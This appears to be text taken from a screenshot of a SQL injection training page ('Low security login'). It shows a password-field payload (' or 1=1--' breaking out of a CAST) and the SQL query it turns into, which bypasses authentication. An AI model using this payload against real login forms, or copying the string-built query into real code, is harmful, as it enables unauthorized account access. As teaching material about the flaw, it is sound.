 Low security login
Reset all
Change Query: 2
Enter Username and Password
admin
" as TEXT) or 1=1--
Login
SQL Query
SELECT password
FROM users
WHERE username = CAST("admin" as TEXT) and password =
CAST("" as TEXT) or 1=1--" as TEXT)
Executet Query:
SELECT password
FROM users
WHERE username = input_username